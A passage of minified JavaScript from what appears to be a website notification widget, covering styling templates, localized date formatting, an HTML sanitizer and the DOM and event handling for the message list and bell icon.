.js-pull-notification-error-loading-messages-container {\n        display: flex;\n        flex-direction: column;\n        align-items: center;\n        justify-content: center;\n        width: 100%;\n        min-height: ").concat(Xm.getSharedModelProp(e,3,"min-height"),";\n      }\n\n      .js-pull-notification-loading-messages-container {\n        flex-direction: row;\n      }\n\n      .js-pull-notification-loading-messages,\n      .js-pull-notification-no-messages-info,\n      .js-pull-notification-error-loading-messages {\n        color: ").concat(Xm.getSharedModelProp(e,3,"color"),";\n        font-size: ").concat(Xm.getSharedModelProp(e,3,"font-size"),";\n        line-height: ").concat(Xm.getSharedModelProp(e,3,"line-height"),";\n      }\n\n      .js-pull-notification-no-messages-info {\n        margin: ").concat(Xm.getInlineElementProp(e,3,2,"margin"),";\n      }\n\n      .js-pull-notification-error-loading-messages {\n        margin: ").concat(Xm.getInlineElementProp(e,3,1,"margin"),";\n      }\n\n      .js-pull-notification-loading-messages::before, .js-pull-notification-loading-messages::after {\n        content: '';\n        display: inline-block;\n        position: absolute;\n        top: 0;\n      }\n\n      .js-pull-notification-loading-messages::before {\n        width: ").concat(Xm.getBeforeElementProp(e,3,0,"width"),";\n        height: ").concat(Xm.getBeforeElementProp(e,3,0,"height"),";\n        right: ").concat(Xm.getBeforeElementProp(e,3,0,"right"),";\n        border-radius: ").concat(Xm.getBeforeElementProp(e,3,0,"border-radius"),";\n        background: ").concat(Xm.getBeforeElementProp(e,3,0,"background"),";\n        color: ").concat(Xm.getBeforeElementProp(e,3,0,"color"),";\n        animation: ").concat(Xm.getBeforeElementProp(e,3,0,"animation"),";\n        animation-delay:  ").concat(Xm.getBeforeElementProp(e,3,0,"animation-delay"),";\n      }\n\n      .js-pull-notification-loading-messages::after {\n        width: ").concat(Xm.getAfterElementProp(e,3,0,"width"),";\n        height: ").concat(Xm.getAfterElementProp(e,3,0,"height"),";\n        left: ").concat(Xm.getAfterElementProp(e,3,0,"left"),";\n        border-radius: ").concat(Xm.getAfterElementProp(e,3,0,"border-radius"),";\n        background: ").concat(Xm.getAfterElementProp(e,3,0,"background"),";\n        color: ").concat(Xm.getAfterElementProp(e,3,0,"color"),";\n        animation: ").concat(Xm.getAfterElementProp(e,3,0,"animation"),";\n        animation-delay:  ").concat(Xm.getAfterElementProp(e,3,0,"animation-delay"),";\n      }\n\n      ").concat(e.structures.models[3].props.styles.elements[0].animations,"\n\n      .js-pull-notification-error-loading-messages-retry-button svg {\n        margin: ").concat(Xm.getInlineElementProp(e,3,4,"margin"),";\n      }\n\n      .js-pull-notification-error-loading-messages-retry-button:hover {\n        background: ").concat(Xm.getHoverElementProp(e,3,3,"background"),";\n      }\n\n      .js-pull-notification-message-content-container {\n        display: ").concat(Xm.getInlineElementProp(e,2,5,"display","flex"),";\n        flex-direction: ").concat(Xm.getInlineElementProp(e,2,5,"flex-direction","column"),";\n        width: ").concat(Xm.getInlineElementProp(e,2,5,"width","100%"),";\n        margin: ").concat(Xm.getInlineElementProp(e,2,5,"margin"),";\n        position: ").concat(Xm.getInlineElementProp(e,2,5,"position","relative"),";\n      }\n\n      .js-pull-notification-retry-messages-button {\n        width: ").concat(Xm.getInlineElementProp(e,3,3,"width"),";\n        height: ").concat(Xm.getInlineElementProp(e,3,3,"height"),";\n      }\n\n      .js-pull-notification-message-divider {\n        border: ").concat(Xm.getInlineElementProp(e,1,3,"border"),";\n        border-top: ").concat(Xm.getInlineElementProp(e,1,3,"border-top"),";\n        margin: 0;\n      }\n\n      .js-pull-notification-widget-container {\n        display: flex;\n        color: ").concat(Xm.getInlineElementProp(e,1,4,"color"),";\n        margin: ").concat(Xm.getInlineElementProp(e,1,4,"margin"),";\n      }\n\n      .js-pull-notification-messages-container {\n        z-index: ").concat(t?1:11001,";\n      }\n\n      .js-pull-notification-messages::-webkit-scrollbar {\n         width: 5px;\n         background-color: transparent;\n        }\n\n      .js-pull-notification-messages::-webkit-scrollbar-thumb {\n        border-right: 2px solid ;\n        width: 2px;\n        background-color: transparent;\n        border-radius: 0;\n      }\n\n      .js-pull-notification-messages::-webkit-scrollbar-track-piece:end {\n        background: transparent;\n        margin-bottom: 40px;\n      }\n\n      .js-pull-notification-messages::-webkit-scrollbar-track-piece:start {\n        background: transparent;\n        margin-top: 40px;\n      }\n\n      .js-pull-notification-messages-backdrop {\n        width: 100vw;\n        height: 100vh;\n        position: fixed;\n        background: ").concat(Xm.getInlineElementProp(e,1,1,"background"),";\n        top: 0;\n        left: 0;\n        z-index: ").concat(t?999:11e3,";\n      }\n\n      .js-pull-notification-message:hover {\n        background: ").concat(Xm.getHoverElementProp(e,2,0,"background"),";\n        margin: ").concat(Xm.getHoverElementProp(e,2,0,"margin",""),";\n        padding: ").concat(Xm.getHoverElementProp(e,2,0,"padding",""),";\n        cursor: default;\n      }\n\n      .js-pull-notification-message-url:hover {\n        cursor: pointer;\n      }\n\n      .js-pull-notification-message-read {\n        opacity: ").concat(Xm.getReadElementProp(e,2,1,"opacity","1"),";\n      }\n\n      .js-pull-notification-message-content,\n      .js-pull-notification-message-title {\n        word-wrap: break-word;\n        word-break: break-word;\n      }\n\n      .js-pull-notification-message-read .js-pull-notification-message-title {\n        color: ").concat(null!==(n=Xm.getReadElementProp(e,2,2,"color"))&&void 0!==n?n:Xm.getHoverElementProp(e,2,2,"color"),";\n      }\n\n      .js-pull-notification-message:hover .js-pull-notification-message-title {\n        color: ").concat(Xm.getHoverElementProp(e,2,2,"color"),";\n      }\n\n      .js-pull-notification-message-read .js-pull-notification-message-content {\n        color: ").concat(null!==(i=Xm.getReadElementProp(e,2,3,"color"))&&void 0!==i?i:Xm.getHoverElementProp(e,2,3,"color"),";\n      }\n\n      .js-pull-notification-message:hover .js-pull-notification-message-content {\n        color: ").concat(Xm.getHoverElementProp(e,2,3,"color"),";\n      }\n\n      .js-pull-notification-message-read .js-pull-notification-message-created-date {\n        color: ").concat(null!==(r=Xm.getReadElementProp(e,2,4,"color"))&&void 0!==r?r:Xm.getHoverElementProp(e,2,4,"color"),";\n      }\n\n      .js-pull-notification-message:hover .js-pull-notification-message-created-date {\n        color: ").concat(Xm.getHoverElementProp(e,2,4,"color"),";\n      }\n\n      .js-pull-notification-message:hover .js-pull-notification-message-button {\n        background: ").concat(Xm.getHoverElementProp(e,2,5,"background"),";\n      }\n\n      ::-webkit-scrollbar {\n        width: 6px;\n        height: 6px;\n        background-color: transparent;\n      }\n\n      ::-webkit-scrollbar-track {\n        background-color: transparent;\n      }\n\n      ::-webkit-scrollbar-thumb {\n        border-radius: 6px;\n        background-color: #848484;\n      }\n\n      ::-webkit-scrollbar-thumb:hover {\n        background-color: #5e5d5d;\n      }\n    </style>\n    ")}}class Jm{static setDayStart(e){e.setHours(0),e.setMinutes(0),e.setSeconds(0),e.setMilliseconds(0)}static combineParts(e){let t=Jm.getPartTypeValue(e,"day"),n=Jm.getPartTypeValue(e,"month"),i=Jm.getPartTypeValue(e,"year"),r=Jm.getPartTypeValue(e,"hour");return e=Jm.getPartTypeValue(e,"minute"),new Date(i,n-1,t,r,e)}static convertTZ(e,t){let n=Jm.getTimeFormatter(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:"UTC","numeric").formatToParts(e);return Jm.combineParts(n)}static yesterdayDate(e){let t=Jm.convertTZ(new Date,e,1<arguments.length&&void 0!==arguments[1]?arguments[1]:"UTC");return t.setDate(t.getDate()-1),t.setHours(10,3,0,0),t}static getTimeFormatter(e){return new Intl.DateTimeFormat(Jm.locales[e],{weekday:"long",year:"numeric",month:2<arguments.length&&void 0!==arguments[2]?arguments[2]:"short",day:"numeric",hour:"numeric",minute:"numeric",second:"numeric",hour12:!1,timeZone:1<arguments.length&&void 0!==arguments[1]?arguments[1]:"UTC"})}static getPartTypeValue(e,t){var n;return null===(n=e.find((e=>e.type===t)))||void 0===n?void 0:n.value}static getDisplayDate(e,t,n){var i=Jm.convertTZ(new Date,t.language,n);Jm.setDayStart(i);let r=6e4*i.getTimezoneOffset();i.setHours(0,0,0,0);var o=new Date(i);o.setDate(o.getDate()-1);let s=Jm.convertTZ(+e-r,t.language,n);Jm.setDayStart(s);var a=Jm.getTimeFormatter(t.language);return e=Jm.convertTZ(+e-r,t.language,n),n=a.formatToParts(e),a=Jm.getPartTypeValue(n,"hour"),e=Jm.getPartTypeValue(n,"minute"),s.setHours(0,0,0,0),s.getTime()===i.getTime()?t.translations[t.structures.models[2].props.date.today]+", "+("0"+a).slice(-2)+":"+("0"+e).slice(-2):s.getTime()===o.getTime()?t.translations[t.structures.models[2].props.date.yesterday]+", "+("0"+a).slice(-2)+":"+("0"+e).slice(-2):(t=Jm.getPartTypeValue(n,"day"),i=Jm.getPartTypeValue(n,"month"),o=Jm.getPartTypeValue(n,"year"),("0"+t).slice(-2)+" "+i+"".concat(i.endsWith(".")?" ":". ")+o+", "+("0"+a).slice(-2)+":"+("0"+e).slice(-2))}static formatDate(e,t,n,i){var r;return e.language=(null!==(r=e.language)&&void 0!==r?r:"").toLowerCase(),n=null!=n?n:Intl.DateTimeFormat().resolvedOptions().timeZone,i&&"preview"===i&&(t=Jm.yesterdayDate(e.language,n).getTime()),Jm.getDisplayDate(t,e,n)}}t(Jm,"locales",{ru:"ru-RU",en:"en-US",uk:"uk-UA",ua:"uk-UA"});"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var Zm=function(e,t){return function(e,t){n=function(){function e(e){var t=e.tags;if(!Object.keys(t).map((function(e){return typeof t[e]})).every((function(e){return"object"===e||"boolean"===e||"function"===e})))throw Error("The configuration was invalid");this.config=e}function t(e){return-1!==n.indexOf(e.nodeName)}var n="P LI TD TH DIV H1 H2 H3 H4 H5 H6 PRE".split(" "),i="A B STRONG I EM SUB SUP U STRIKE".split(" ");return e.prototype.clean=function(e){let t=document.implementation.createHTMLDocument(),n=t.createElement("div");return n.innerHTML=e,this._sanitize(t,n),n.innerHTML},e.prototype._sanitize=function(e,n){var r=e.createTreeWalker(n,NodeFilter.SHOW_TEXT|NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_COMMENT,null,!1),o=r.firstChild();if(o)do{if(o.nodeType!==Node.TEXT_NODE){if(o.nodeType===Node.COMMENT_NODE){n.removeChild(o),this._sanitize(e,n);break}var s,a=-1!==i.indexOf(o.nodeName);a&&(s=Array.prototype.some.call(o.childNodes,t));var l=!!n.parentNode,u=t(n)&&t(o)&&l,c=o.nodeName.toLowerCase();if(l="function"==typeof(l=this.config).tags[c]?l.tags[c](o):l.tags[c],(a=a&&s)||(a=void 0===l||"boolean"==typeof l&&!l),a||!this.config.keepNestedBlockElements&&u){if("SCRIPT"!==o.nodeName&&"STYLE"!==o.nodeName)for(;0<o.childNodes.length;)n.insertBefore(o.childNodes[0],o);n.removeChild(o),this._sanitize(e,n);break}for(a=0;a<o.attributes.length;a+=1){e:{var d=l,h=o,m=(c=u=o.attributes[a]).name.toLowerCase();if(!0!==d){if("function"==typeof d[m]){c=!d[m](c.value,h);break e}if(void 0===d[m]||!1===d[m]){c=!0;break e}if("string"==typeof d[m]){c=d[m]!==c.value;break e}}c=!1}c&&(o.removeAttribute(u.name),--a)}this._sanitize(e,o)}else if(""===o.data.trim()&&(o.previousElementSibling&&t(o.previousElementSibling)||o.nextElementSibling&&t(o.nextElementSibling))){n.removeChild(o),this._sanitize(e,n);break}}while(o=r.nextSibling())},e},e.exports=n();var n}(t={exports:{}}),t.exports}();class $m{static sanitize(e){try{return new Zm($m.config).clean(e)}catch(e){return Si.error(e,"HTMLSanitizer failure"),""}}}t($m,"config",{tags:{b:{},i:{},u:{},a:{href:!0,target:!0},br:{},strike:{},span:{style:!0},div:{},ul:{},ol:{},li:{}}});class ep{static widgetCallButtonMediaQueryConstructParams(e){return[{element:"widget_call_button_container",className:"js-pull-notification-widget-call-button-container",mediaQueries:()=>Xm.getMediaQueries(e,1,4)},{element:"messages_counter",className:"js-pull-notification-messages-counter",mediaQueries:()=>Xm.getMediaQueries(e,0,2)},{element:"call_button",className:"js-pull-notification-call-button-container",mediaQueries:()=>Xm.getMediaQueries(e,0,0)},{element:"bell_icon",className:"js-pull-notification-bell-icon",mediaQueries:()=>Xm.getMediaQueries(e,0,1)},{element:"call_button_label",className:"js-pull-notification-call-button-label",mediaQueries:()=>Xm.getMediaQueries(e,0,3)}]}static widgetMediaQueryConstructParams(e){return[{element:"widget_container",className:"js-pull-notification-widget-container",mediaQueries:()=>Xm.getMediaQueries(e,1,4)},{element:"container_host",className:"js-pull-notification-messages-container",mediaQueries:()=>Xm.getMediaQueries(e,1,0)},{element:"scroll_container",className:"js-pull-notification-messages",mediaQueries:()=>Xm.getMediaQueries(e,1,2)},{element:"messageWithImage_image",className:"js-pull-notification-message-image",mediaQueries:()=>Xm.getMediaQueries(e,2,1)},{element:"messageWithImage_title",className:"js-pull-notification-message-title",mediaQueries:()=>Xm.getMediaQueries(e,2,2)},{element:"messageWithImage_content",className:"js-pull-notification-message-content",mediaQueries:()=>Xm.getMediaQueries(e,2,3)},{element:"messageWithImage_date",className:"js-pull-notification-message-created-date",mediaQueries:()=>Xm.getMediaQueries(e,2,4)},{element:"messageWithImage_contentContainer",className:"js-pull-notification-message-content-container",mediaQueries:()=>Xm.getMediaQueries(e,2,5)},{element:"container_messagesHeader",className:"js-pull-close-header",mediaQueries:()=>Xm.getMediaQueries(e,1,5)},{element:"container_closeButton",className:"js-pull-close",mediaQueries:()=>Xm.getMediaQueries(e,1,6)},{element:"container_backdrop",className:"js-pull-notification-messages-backdrop",mediaQueries:()=>Xm.getMediaQueries(e,1,1)},{element:"container_messagesHeaderMessage",className:"js-pull-close-header-message",mediaQueries:()=>Xm.getMediaQueries(e,1,7)}]}static getMediaQueryByClass(e,t){return(e=[...ep.widgetMediaQueryConstructParams(e),...ep.widgetCallButtonMediaQueryConstructParams(e)].find((e=>e.className===t)))?e.mediaQueries():[]}static applyStyleToElement(e,t,n,i){n=n.style,ep.getMediaQueryByClass(e,i).forEach((e=>{window.matchMedia(e.media).matches&&(t=Object.assign({},t,e.styleAttributes))}));for(let e in t)t.hasOwnProperty(e)&&n.setProperty(e,t[e])}static screenSizeChanged(e){let t=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;e(),window.addEventListener("resize",(function(){let i=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,r=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;i===t&&r===n||(e(),t=i,n=r)}))}}class tp{static createMessageElement(e,t,n,i,r,o,s){return(r=tp.createMessageContainerElement(e,t,i,r,o,s)).appendChild(tp.createMessageImageElement(e,t,e.structures.media.imagePlaceholder)),(o=tp.createMessageContentContainerElement()).appendChild(tp.createMessageTitleElement(e,t)),t.content&&o.appendChild(tp.createMessageContentElement(e,t)),o.appendChild(tp.createMessageDateElement(e,t.createDate,n,i)),tp.getAppearanceContentButtonModel(e)&&e.translations["message.btn.label"]&&o.appendChild(tp.createButtonElement(t,e)),r.appendChild(o),r}static getAppearanceContentButtonModel(e){var t;return!!(e=e.structures.models.find((e=>"MESSAGE_WITH_IMAGE"===e.type)))&&(null===(t=e.props.styles)||void 0===t?void 0:t.elements.find((e=>"button"===e.element)))}static async executeLink(e,t,n,i,r,o){t&&("testView"!==e&&(await i(),await r()),window.open(_(t),n))}static createMessageContainerElement(e,t,n,i,r,o){let s=document.createElement("div"),a=Xm.getInlineElementStyles(e,2,0);return ep.screenSizeChanged((()=>ep.applyStyleToElement(e,a,s,"js-pull-notification-message"))),s.setAttribute("id",t.id),s.classList.add("js-pull-notification-message"),t.newMessage||s.classList.add("js-pull-notification-message-read"),t.link&&s.classList.add("js-pull-notification-message-url"),s.addEventListener("click",(async e=>{var s;if("preview"!==n){var a=e.target.closest(".js-pull-notification-message-content a");a?(e.preventDefault(),await tp.executeLink(n,a.href,a.target,i,r,o)):(e=null!=t&&null!==(s=t.settings)&&void 0!==s&&s.openLinkInNewTab?"_blank":"_self",await tp.executeLink(n,t.link,e,i,r,o))}})),s}static createMessageContentContainerElement(){let e=document.createElement("div");return e.classList.add("js-pull-notification-message-content-container"),e}static getMessageContentContainerElement(e){return e.querySelector("div.js-pull-notification-message-content-container")}static createMessageTitleElement(e,t){var n;let i=document.createElement("span"),r=Xm.getInlineElementStyles(e,2,2);return ep.screenSizeChanged((()=>ep.applyStyleToElement(e,r,i,"js-pull-notification-message-title"))),i.classList.add("js-pull-notification-message-title"),i.innerText="".concat(null!==(n=t.title)&&void 0!==n?n:""),i}static getMessageTitleElement(e){return e.querySelector("span.js-pull-notification-message-title")}static createMessageContentElement(e,t){let n=document.createElement("span"),i=Xm.getInlineElementStyles(e,2,3);return ep.screenSizeChanged((()=>ep.applyStyleToElement(e,i,n,"js-pull-notification-message-content"))),n.classList.add("js-pull-notification-message-content"),n.innerHTML=$m.sanitize(t.content),n}static getMessageContentElement(e){return e.querySelector("span.js-pull-notification-message-content")}static createMessageImageElement(e,t,n){let i=document.createElement("img"),r=Xm.getInlineElementStyles(e,2,1);return ep.screenSizeChanged((()=>ep.applyStyleToElement(e,r,i,"js-pull-notification-message-image"))),i.classList.add("js-pull-notification-message-image"),i.src=t.image?"".concat(t.image):"".concat(n),i}static getMessageImageElement(e){return e.querySelector("img.js-pull-notification-message-image")}static createMessageDateElement(e,t,n,i){let r=document.createElement("span"),o=Xm.getInlineElementStyles(e,2,4);return ep.screenSizeChanged((()=>ep.applyStyleToElement(e,o,r,"js-pull-notification-message-created-date"))),r.classList.add("js-pull-notification-message-created-date"),r.innerText=Jm.formatDate(e,t,n,i),r}static getMessageDateElement(e){return e.querySelector("span.js-pull-notification-message-created-date")}static createButtonElement(e,t){var n;let i=document.createElement("a"),r=Xm.getInlineElementStyles(t,2,6);return ep.screenSizeChanged((()=>ep.applyStyleToElement(t,r,i,"js-pull-notification-message-button"))),i.classList.add("js-pull-notification-message-button"),i.innerText=t.translations["message.btn.label"],i.href=e.link,i.target=null!=e&&null!==(n=e.settings)&&void 0!==n&&n.openLinkInNewTab?"_blank":"_self",t.structures.media.buttonIcon&&i.insertAdjacentHTML("beforeend","".concat(t.structures.media.buttonIcon)),i}static getButtonElement(e){return e.querySelector(".js-pull-notification-message-button")}static createMessageDivider(){let e=document.createElement("hr");return e.classList.add("js-pull-notification-message-divider"),e}constructor(){this._widgetBodyElement=this._messagesBackdrop=this._bellIconElement=this._messagesCounter=this._messagesElement=this._messagesContainer=this._widgetCallButtonElement=this._callButtonElement=this._widgetContainer=this._connector=null}setConnector(e){this._connector=e}setWidgetBodyElement(e){this._widgetBodyElement=e}getWidgetBodyElement(){return this._widgetBodyElement}callButtonHostElement(){var e;return null===(e=this._connector)||void 0===e?void 0:e.getRootElement()}hostElement(){return document.body.querySelector(".js-pull-notification-host-element")}widgetContainer(){return!this._widgetContainer&&this.hostElement()&&(this._widgetContainer=this.hostElement().shadowRoot.querySelector(".js-pull-notification-widget-container")),this._widgetContainer}widgetCallButtonElement(){return this._widgetCallButtonElement||(this._widgetCallButtonElement=this.callButtonHostElement().shadowRoot.querySelector(".js-pull-notification-widget-call-button-container")),this._widgetCallButtonElement}callButtonElement(){return this._callButtonElement||(this._callButtonElement=this.callButtonHostElement().shadowRoot.querySelector(".js-pull-notification-call-button-container")),this._callButtonElement}messagesBackdropElement(){return this._messagesBackdrop||(this._messagesBackdrop=this.hostElement().shadowRoot.querySelector(".js-pull-notification-messages-backdrop")),this._messagesBackdrop}messagesContainer(){return this._messagesContainer||(this._messagesContainer=this.hostElement().shadowRoot.querySelector(".js-pull-notification-messages-container")),this._messagesContainer}messagesElement(){return this._messagesElement||(this._messagesElement=this.hostElement().shadowRoot.querySelector(".js-pull-notification-messages")),this._messagesElement}messagesCounter(){return this._messagesCounter||(this._messagesCounter=this.callButtonHostElement().shadowRoot.querySelector(".js-pull-notification-messages-counter")),this._messagesCounter}bellIconElement(){return this._bellIconElement||(this._bellIconElement=this.callButtonHostElement().shadowRoot.querySelector(".js-pull-notification-bell-icon")),this._bellIconElement}}class np{static setStyles(e,t){t&&Object.keys(t).forEach((n=>{e.style[n]=t[n]}))}constructor(e){this.pullMessageElements=new tp,this.mode=e,this.injectedNewMessagesIds=[],this.updateReadStatusMessagesIds=[],this.injectedMessages=[],this._messages=[],this.messagesCount=0,this.loadigMessagesError=this.loadingMessages=!1,this._listeners=this._updateMessagesStatusFn=this._requestMessagesFn=this._retryFn=this._customEmptyMessageElementName=this._appearance=this._timeZone=null,this.setEventListeners()}setEventListeners(){this._listeners={retryButtonElementClick:{target:null,type:"click",listener:e=>{e.preventDefault(),e.stopPropagation(),this.retryRequests().then()}},retryButtonElementTouched:{target:null,type:"touchend",listener:e=>{e.preventDefault(),e.stopPropagation(),this.retryRequests().then()}},widgetCallButtonContainerClick:{target:null,type:"click",listener:e=>{e.preventDefault(),e.stopPropagation(),this.toggleVisibility().then()}},widgetCallButtonContainerTouched:{target:null,type:"touchend",listener:e=>{e.preventDefault(),e.stopPropagation(),this.toggleVisibility().then()}},closeButtonClick:{target:null,type:"click",listener:e=>{e.preventDefault(),e.stopPropagation(),this.toggleVisibility().then()}},closeButtonTouched:{target:null,type:"touchend",listener:e=>{e.cancelable&&e.preventDefault(),e.stopPropagation(),this.hideMessagesBackdropIfNeeded()}},messagesBackdropElementClick:{target:null,type:"click",listener:e=>{e.preventDefault(),e.stopPropagation(),this.toggleVisibility().then()}},messagesBackdropElementTouched:{target:null,touched:"touchend",listener:e=>{e.cancelable&&e.preventDefault(),e.stopPropagation(),this.hideMessagesBackdropIfNeeded()}},messagesBackdropElementTouchmove:{target:null,type:"touchmove",listener:e=>{this.hideMessagesBackdropIfNeeded()}}}}getEventListener(e){return this._listeners[e].listener}getEventType(e){return this._listeners[e].type}getEventListenerTarget(e){return this._listeners[e].target}setEventListenerTarget(e,t){this._listeners[e].target=t}addListener(e,t,n){this._listeners[e]={type:t,listener:n,target:3<arguments.length&&void 0!==arguments[3]?arguments[3]:null}}destroy(){Object.keys(this._listeners).forEach((e=>{this._listeners[e].target&&this._listeners[e].target.removeEventListener(this._listeners[e].type,this._listeners[e].listener)}));let e=this.pullMessageElements.getWidgetBodyElement(),t=this.pullMessageElements.callButtonHostElement();e&&e.remove(),t&&t.remove()}setMessages(e){this._messages=e}setTimeZone(e){this._timeZone=j(e)}setAppearance(e){this._appearance=e}getAppearance(){return this._appearance}setCustomEmptyMessageElementName(e){e.hasOwnProperty("customEmptyMessageElementName")&&(this._customEmptyMessageElementName=e.customEmptyMessageElementName)}getCustomEmptyMessageElementName(){return this._customEmptyMessageElementName}setRetryFn(e){this._retryFn=e}setUpdateMessagesStatusFn(e){this._updateMessagesStatusFn=e}setRequestMessagesFn(e){this._requestMessagesFn=e}toggleLoadingState(){this.loadingMessages=!this.loadingMessages,this.toggleSystemMessages()}retryRequests(){return Promise.resolve().then((()=>{this.loadigMessagesError=!1,this.toggleLoadingState(),this._retryFn()}))}removeElements(e){let t=this.pullMessageElements.hostElement();e.forEach((e=>{(e=t.shadowRoot.querySelectorAll(e)).length&&e.forEach((e=>e.remove()))}))}clearSystemMessages(){this.loadingMessages||this.removeElements([".js-pull-notification-loading-messages-container"]),this.loadigMessagesError||this.removeElements([".js-pull-notification-error-loading-messages-container"]),(this.loadingMessages||this.loadigMessagesError||this.injectedMessages.length)&&this.removeElements([".js-pull-notification-empty-messages-container"])}displayNoNotificationsMessage(){let e=document.createElement("div");e.classList.add("js-pull-notification-empty-messages-container");var t=this.getCustomEmptyMessageElementName();t?((t=customElements.get(t))&&e.appendChild(new t),this.pullMessageElements.messagesElement().appendChild(e),setTimeout((()=>{this.updateMessagesContainerPosition()}),1)):((t=document.createElement("span")).classList.add("js-pull-notification-no-messages-info"),t.innerText=this._appearance.translations[this._appearance.structures.models[3].props.emptyMessagesLabel],e.appendChild(t),this.pullMessageElements.messagesElement().appendChild(e))}displayLoadingNotificationsMessage(){let e=document.createElement("div");e.classList.add("js-pull-notification-loading-messages-container");let t=document.createElement("div");t.classList.add("js-pull-notification-loading-messages");let n=Xm.getInlineElementStyles(this._appearance,3,0);ep.screenSizeChanged((()=>ep.applyStyleToElement(this._appearance,n,t,"js-pull-notification-loading-messages"))),e.appendChild(t),this.pullMessageElements.messagesElement().appendChild(e)}displayLoadingErrorNotificationsMessage(){let e=document.createElement("div");e.classList.add("js-pull-notification-error-loading-messages-container");let t=document.createElement("div");t.classList.add("js-pull-notification-error-loading-messages"),t.innerHTML=this._appearance.translations[this._appearance.structures.models[3].props.retry.message];let n=this._appearance.structures.models[3].props.retry.buttonLabel,i=document.createElement("div");i.innerHTML="".concat(this._appearance.structures.media.reloadIcon," ").concat(this._appearance.translations[n]);let r=Xm.getInlineElementStyles(this._appearance,3,3);ep.screenSizeChanged((()=>ep.applyStyleToElement(this._appearance,r,i,"js-pull-notification-error-loading-messages-retry-button"))),i.classList.add("js-pull-notification-error-loading-messages-retry-button"),this.setEventListenerTarget("retryButtonElementClick",i),i.addEventListener(this.getEventType("retryButtonElementClick"),this.getEventListener("retryButtonElementClick")),this.setEventListenerTarget("retryButtonElementTouched",i),i.addEventListener(this.getEventType("retryButtonElementTouched"),this.getEventListener("retryButtonElementTouched")),e.appendChild(t),e.appendChild(i),this.pullMessageElements.messagesElement().appendChild(e)}toggleSystemMessages(){this.clearSystemMessages(),this.loadingMessages?this.displayLoadingNotificationsMessage():this.loadigMessagesError?this.displayLoadingErrorNotificationsMessage():this.loadingMessages||this.loadigMessagesError||this.injectedMessages.length||this.displayNoNotificationsMessage()}getDefaultMessagesHeight(){let e=this.pullMessageElements.messagesElement().scrollHeight,t=parseInt(this._appearance.structures.models[1].props.styles.elements[2].inline["max-height"],10);return 0<t?t:500<e?500:e}defaultMenuPosition(){var e,t,n=this._appearance.structures.models[1].props.styles.elements[0].offsetPosition;let i=parseInt(null!==(e=null==n?void 0:n.right)&&void 0!==e?e:"50",10);return e=parseInt(null!==(t=null==n?void 0:n.top)&&void 0!==t?t:"10",10),t=this.pullMessageElements.callButtonElement().getBoundingClientRect(),n=this.pullMessageElements.messagesContainer().getBoundingClientRect(),{messagesContainerStyles:{top:"".concat(e+t.top+t.height,"px"),left:"".concat(i+t.left+t.width-n.width,"px")},messagesStyles:{"max-height":"".concat(this.getDefaultMessagesHeight(),"px")}}}adjustPosition(e,t,n){let i,r=t;if(e+r<=n)return{top:e};if(0<e)for(;0<e;){if(i=e+r,i<=n)return{top:e};e-=10}return 0>=e&&(e=0,t>n&&(r=n)),{top:e,maxHeight:r}}rightMenuPosition(){var e=this.pullMessageElements.widgetCallButtonElement().getBoundingClientRect();let t=window.innerHeight||document.documentElement.clientHeight,n=25+e.left+e.width;return e=this.adjustPosition(e.top-69+e.height/2,this.getDefaultMessagesHeight(),t),{messagesContainerStyles:{transition:"top 0.5s linear 0s",top:"".concat(e.top,"px"),left:"".concat(n,"px")},messagesStyles:{"max-height":null!=e&&e.maxHeight?"".concat(e.maxHeight,"px"):"".concat(this.getDefaultMessagesHeight(),"px")}}}messagesPosition(){var e;let t=null===(e=this._appearance.structures.shared)||void 0===e?void 0:e.menuPosition;return t&&"right"===t?this.rightMenuPosition():this.defaultMenuPosition()}getBellIcon(){let e=document.createElement("div");e.classList.add("js-pull-notification-bell-icon");let t=Xm.getInlineElementStyles(this._appearance,0,1),n="var(--bell-icon-color-hover, var(--bell-icon-color, ".concat(Xm.getInlineElementProp(this._appearance,0,1,"color"),"))");return ep.screenSizeChanged((()=>ep.applyStyleToElement(this._appearance,{...t,color:n},e,"js-pull-notification-bell-icon"))),e.insertAdjacentHTML("afterbegin","".concat(this._appearance.structures.media.bellIcon)),e}async setMessageReadStatus(){await new Promise((e=>{let t=this.pullMessageElements.messagesElement();this.updateReadStatusMessagesIds.forEach((e=>{var n=t.querySelector(".js-pull-notification-message#".concat(e));n&&(n.classList.add("js-pull-notification-message-read"),-1<(n=this.injectedMessages.findIndex((t=>t.id===e)))&&(this.injectedMessages[n].newMessage=!1))})),this.updateReadStatusMessagesIds=[],e()})).catch((e=>{}))}hideMessagesBackdropIfNeeded(){"visible"===this.pullMessageElements.messagesBackdropElement().style.visibility&&this.toggleVisibility().then()}updateMessagesContainerPosition(){let e=this.pullMessageElements.messagesContainer();var t=this.messagesPosition();if(np.setStyles(e,t.messagesContainerStyles),"default"!==(t=t.messagesStyles).maxHeight){let e=this.pullMessageElements.messagesElement();np.setStyles(e,t)}ep.applyStyleToElement(this._appearance,Xm.getInlineElementStyles(this._appearance,1,0),e,"js-pull-notification-messages-container")}async toggleVisibility(){let e=this.pullMessageElements.messagesBackdropElement(),t=this.pullMessageElements.messagesContainer();"hidden"===e.style.visibility?(this.updateMessagesContainerPosition(),e.style.visibility="visible",t.style.visibility="visible",t.style.opacity="1",this.toggleLoadingState(),await this._requestMessagesFn()):(t.style.opacity="0",setTimeout((()=>{t.style.visibility="hidden"}),300),e.style.visibility="hidden",this.loadigMessagesError=!1,this.clearSystemMessages(),await this._updateMessagesStatusFn(),await this.setMessageReadStatus(),this.updateUnreadCount(0))}prependMessages(e){this.removeElements([".js-pull-notification-message",".js-pull-notification-message-divider"]);let t=this.pullMessageElements.messagesElement(),n=t.querySelectorAll(".js-pull-notification-message");e.length&&(n.length&&t.prepend(tp.createMessageDivider()),e.reverse().forEach(((n,i)=>{0!==i&&i<=e.length-1&&t.prepend(tp.createMessageDivider()),t.prepend(n)})))}updateUnreadCount(e){this.messagesCount=e;let 